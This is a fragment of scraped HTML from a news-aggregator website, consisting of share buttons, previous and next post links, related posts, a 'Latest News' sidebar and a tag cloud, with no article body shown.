				href="https://www.newsbuyback.com/2024/05/not-running-anything-u-s-congresswomans-shocking-claim-joe-biden-is-controlled-by-barack-obama/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-518436"
				>
				<span id="sharing-reddit-518436" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-518436"
				class="share-telegram sd-button"
				href="https://www.newsbuyback.com/2024/05/not-running-anything-u-s-congresswomans-shocking-claim-joe-biden-is-controlled-by-barack-obama/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-518436"
				>
				<span id="sharing-telegram-518436" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-518436"
				class="share-jetpack-whatsapp sd-button"
				href="https://www.newsbuyback.com/2024/05/not-running-anything-u-s-congresswomans-shocking-claim-joe-biden-is-controlled-by-barack-obama/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-518436"
				>
				<span id="sharing-whatsapp-518436" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>
	
	</div>

	
	</article>
		</div><!-- .cm-posts -->
		
		<ul class="default-wp-page">
			<li class="previous"><a href="https://www.newsbuyback.com/2024/05/why-you-should-always-sell-in-may-with-mish-schneider-1026/" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> Why You Should Always Sell in May with Mish Schneider | #1026</a></li>
			<li class="next"><a href="https://www.newsbuyback.com/2024/05/maga-stunned-into-silence-by-uncomfortable-fact-the-kyle-kulinski-show/" rel="next">MAGA Stunned Into SILENCE By Uncomfortable Fact | The Kyle Kulinski Show <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
		</ul>

	
	<div class="related-posts-wrapper">

		<h3 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>You May Also Like</span>
		</h3>

		<div class="related-posts">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.newsbuyback.com/2025/08/global-fractures-and-the-brics-realignment-mannarino/" title="Global Fractures and the BRICS Realignment. Mannarino">
								<img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2025/08/global-fractures-and-the-brics-r-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2025/08/global-fractures-and-the-brics-realignment-mannarino/" rel="bookmark" title="Global Fractures and the BRICS Realignment. Mannarino">
								Global Fractures and the BRICS Realignment. Mannarino							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2025/08/global-fractures-and-the-brics-realignment-mannarino/" title="7:26 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2025-08-29T19:26:53+05:30">29 August 2025, 7:26 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.newsbuyback.com/2022/01/this-key-component-missing-leading-to-chaos-in-markets/" title="THIS Key Component MISSING Leading To Chaos in Markets">
								<img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2024/01/this-key-component-missing-leadi-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2022/01/this-key-component-missing-leading-to-chaos-in-markets/" rel="bookmark" title="THIS Key Component MISSING Leading To Chaos in Markets">
								THIS Key Component MISSING Leading To Chaos in Markets							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2022/01/this-key-component-missing-leading-to-chaos-in-markets/" title="10:30 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2022-01-05T22:30:32+05:30">5 January 2022, 10:30 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/vikash-si/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.newsbuyback.com/2022/07/is-the-world-losing-confidence-in-us-dollars-with-the-63rd-president-of-mexico-felipe-calderon/" title="Is the World Losing Confidence in US Dollars? With the 63rd President of Mexico, Felipe Calderón">
								<img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2024/01/is-the-world-losing-confidence-i-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2022/07/is-the-world-losing-confidence-in-us-dollars-with-the-63rd-president-of-mexico-felipe-calderon/" rel="bookmark" title="Is the World Losing Confidence in US Dollars? With the 63rd President of Mexico, Felipe Calderón">
								Is the World Losing Confidence in US Dollars? With the 63rd President of Mexico, Felipe Calderón							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2022/07/is-the-world-losing-confidence-in-us-dollars-with-the-63rd-president-of-mexico-felipe-calderon/" title="3:32 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2022-07-17T03:32:49+05:30">17 July 2022, 3:32 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/vikash-si/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

		</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="colormag_featured_posts_vertical_widget-13" class="widget cm-featured-posts cm-featured-posts--style-2">
		<h3 class="cm-widget-title" ><span >Latest News</span></h3><div class="cm-first-post">
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/us-role-in-mediating-conflict-very-important-analysis/" title="US role in mediating conflict ‘very important’: Analysis"><img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/us-role-in-mediating-conflict-ve-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="US role in mediating conflict ‘very important’: Analysis" title="US role in mediating conflict ‘very important’: Analysis" decoding="async" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/us-role-in-mediating-conflict-very-important-analysis/" title="US role in mediating conflict ‘very important’: Analysis">
				US role in mediating conflict ‘very important’: Analysis			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/us-role-in-mediating-conflict-very-important-analysis/" title="8:34 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-17T20:34:43+05:30">17 January 2026, 8:34 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
											<div class="cm-entry-summary">
							<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.newsbuyback.com/2026/01/us-role-in-mediating-conflict-very-important-analysis/" data-text="US role in mediating conflict ‘very important’: Analysis"  >Tweet</a></li><li class="share-facebook"><div class="fb-share-button" data-href="https://www.newsbuyback.com/2026/01/us-role-in-mediating-conflict-very-important-analysis/" data-layout="button_count"></div></li><li class="share-linkedin"><div class="linkedin_button"><script type="in/share" data-url="https://www.newsbuyback.com/2026/01/us-role-in-mediating-conflict-very-important-analysis/" data-counter="right"></script></div></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-708804"
				class="share-reddit sd-button"
				href="https://www.newsbuyback.com/2026/01/us-role-in-mediating-conflict-very-important-analysis/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-708804"
				>
				<span id="sharing-reddit-708804" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-708804"
				class="share-telegram sd-button"
				href="https://www.newsbuyback.com/2026/01/us-role-in-mediating-conflict-very-important-analysis/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-708804"
				>
				<span id="sharing-telegram-708804" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-708804"
				class="share-jetpack-whatsapp sd-button"
				href="https://www.newsbuyback.com/2026/01/us-role-in-mediating-conflict-very-important-analysis/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-708804"
				>
				<span id="sharing-whatsapp-708804" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-end"></li></ul></div></div></div>						</div>
									</div>
			</div>

			</div><div class="cm-posts">
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/why-mark-zuckerberg-has-spent-years-trying-to-escape-apples-shadow-vergecast/" title="Why Mark Zuckerberg has spent years trying to escape Apple’s shadow #Vergecast"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/why-mark-zuckerberg-has-spent-ye-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Why Mark Zuckerberg has spent years trying to escape Apple’s shadow #Vergecast" title="Why Mark Zuckerberg has spent years trying to escape Apple’s shadow #Vergecast" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/why-mark-zuckerberg-has-spent-ye-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/why-mark-zuckerberg-has-spent-ye-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/why-mark-zuckerberg-has-spent-ye-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/scitech/gadgets/" rel="category tag">Gadgets</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/why-mark-zuckerberg-has-spent-years-trying-to-escape-apples-shadow-vergecast/" title="Why Mark Zuckerberg has spent years trying to escape Apple’s shadow #Vergecast">
				Why Mark Zuckerberg has spent years trying to escape Apple’s shadow #Vergecast			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/why-mark-zuckerberg-has-spent-years-trying-to-escape-apples-shadow-vergecast/" title="8:34 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-17T20:34:22+05:30">17 January 2026, 8:34 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/son-of-irans-last-shah-appeals-for-help-dw-news/" title="Son of Iran’s last Shah appeals for help | DW News"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/son-of-irans-last-shah-appeals-f-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Son of Iran’s last Shah appeals for help | DW News" title="Son of Iran’s last Shah appeals for help | DW News" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/son-of-irans-last-shah-appeals-f-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/son-of-irans-last-shah-appeals-f-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/son-of-irans-last-shah-appeals-f-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/son-of-irans-last-shah-appeals-for-help-dw-news/" title="Son of Iran’s last Shah appeals for help | DW News">
				Son of Iran’s last Shah appeals for help | DW News			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/son-of-irans-last-shah-appeals-for-help-dw-news/" title="8:11 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-17T20:11:11+05:30">17 January 2026, 8:11 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/are-these-headlines-public-interest-journalism/" title="Are these headlines public interest journalism?"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/are-these-headlines-public-inter-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Are these headlines public interest journalism?" title="Are these headlines public interest journalism?" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/are-these-headlines-public-inter-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/are-these-headlines-public-inter-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/are-these-headlines-public-inter-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/asia/india/indian-youth/" rel="category tag">Indian Youth News</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/are-these-headlines-public-interest-journalism/" title="Are these headlines public interest journalism?">
				Are these headlines public interest journalism?			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/are-these-headlines-public-interest-journalism/" title="7:43 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-17T19:43:39+05:30">17 January 2026, 7:43 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/video-analysis-of-ice-shooting-sheds-light-on-contested-moments-visual-investigations/" title="Video Analysis of ICE Shooting Sheds Light on Contested Moments | Visual Investigations"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/video-analysis-of-ice-shooting-s-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Video Analysis of ICE Shooting Sheds Light on Contested Moments | Visual Investigations" title="Video Analysis of ICE Shooting Sheds Light on Contested Moments | Visual Investigations" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/video-analysis-of-ice-shooting-s-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/video-analysis-of-ice-shooting-s-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/video-analysis-of-ice-shooting-s-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/show/daily-news-shows/" rel="category tag">Daily News Shows</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/video-analysis-of-ice-shooting-sheds-light-on-contested-moments-visual-investigations/" title="Video Analysis of ICE Shooting Sheds Light on Contested Moments | Visual Investigations">
				Video Analysis of ICE Shooting Sheds Light on Contested Moments | Visual Investigations			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/video-analysis-of-ice-shooting-sheds-light-on-contested-moments-visual-investigations/" title="7:26 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-17T19:26:46+05:30">17 January 2026, 7:26 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			</div></aside><aside id="tag_cloud-8" class="widget widget_tag_cloud"><h3 class="cm-widget-title"><span>Tag</span></h3><div class="tagcloud"><a href="https://www.newsbuyback.com/tag/60-minutes-australia/" class="tag-cloud-link tag-link-123 tag-link-position-1" style="font-size: 9.7073170731707pt;" aria-label="60 Minutes Australia (2,260 items)">60 Minutes Australia</a>
<a href="https://www.newsbuyback.com/tag/africa/" class="tag-cloud-link tag-link-32 tag-link-position-2" style="font-size: 16.963414634146pt;" aria-label="Africanews (15,957 items)">Africanews</a>
<a href="https://www.newsbuyback.com/tag/al-jazeera-english/" class="tag-cloud-link tag-link-35 tag-link-position-3" style="font-size: 19.353658536585pt;" aria-label="Al Jazeera English (30,027 items)">Al Jazeera English</a>
<a href="https://www.newsbuyback.com/tag/asia/" class="tag-cloud-link tag-link-31 tag-link-position-4" style="font-size: 21.146341463415pt;" aria-label="Asianews (48,814 items)">Asianews</a>
<a href="https://www.newsbuyback.com/tag/australia/" class="tag-cloud-link tag-link-42 tag-link-position-5" style="font-size: 11.670731707317pt;" aria-label="Australianews (3,768 items)">Australianews</a>
<a href="https://www.newsbuyback.com/tag/business-insider/" class="tag-cloud-link tag-link-167 tag-link-position-6" style="font-size: 8.5121951219512pt;" aria-label="Business Insider (1,610 items)">Business Insider</a>
<a href="https://www.newsbuyback.com/tag/china-in-focus-ntd/" class="tag-cloud-link tag-link-218 tag-link-position-7" style="font-size: 8.6829268292683pt;" aria-label="China in Focus - NTD (1,709 items)">China in Focus - NTD</a>
<a href="https://www.newsbuyback.com/tag/cnbc/" class="tag-cloud-link tag-link-127 tag-link-position-8" style="font-size: 8.0853658536585pt;" aria-label="CNBC (1,452 items)">CNBC</a>
<a href="https://www.newsbuyback.com/tag/cnbcafrica/" class="tag-cloud-link tag-link-125 tag-link-position-9" style="font-size: 9.109756097561pt;" aria-label="CNBCAfrica (1,883 items)">CNBCAfrica</a>
<a href="https://www.newsbuyback.com/tag/cricket/" class="tag-cloud-link tag-link-75 tag-link-position-10" style="font-size: 8.7682926829268pt;" aria-label="Cricket (1,722 items)">Cricket</a>
<a href="https://www.newsbuyback.com/tag/curiosity/" class="tag-cloud-link tag-link-86 tag-link-position-11" style="font-size: 12.609756097561pt;" aria-label="Curiosity (4,861 items)">Curiosity</a>
<a href="https://www.newsbuyback.com/tag/daily-news-shows/" class="tag-cloud-link tag-link-184 tag-link-position-12" style="font-size: 14.743902439024pt;" aria-label="Daily News Shows (8,792 items)">Daily News Shows</a>
<a href="https://www.newsbuyback.com/tag/documentary/" class="tag-cloud-link tag-link-141 tag-link-position-13" style="font-size: 12.609756097561pt;" aria-label="documentary (4,875 items)">documentary</a>
<a href="https://www.newsbuyback.com/tag/dw-news/" class="tag-cloud-link tag-link-38 tag-link-position-14" style="font-size: 16.451219512195pt;" aria-label="DW News (13,688 items)">DW News</a>
<a href="https://www.newsbuyback.com/tag/economics/" class="tag-cloud-link tag-link-29 tag-link-position-15" style="font-size: 15.170731707317pt;" aria-label="Economicsnews (9,863 items)">Economicsnews</a>
<a href="https://www.newsbuyback.com/tag/economics-opinions/" class="tag-cloud-link tag-link-43 tag-link-position-16" style="font-size: 14.914634146341pt;" aria-label="Economics Opinions (9,132 items)">Economics Opinions</a>
<a href="https://www.newsbuyback.com/tag/euronews/" class="tag-cloud-link tag-link-65 tag-link-position-17" style="font-size: 16.024390243902pt;" aria-label="EuroNews (12,359 items)">EuroNews</a>
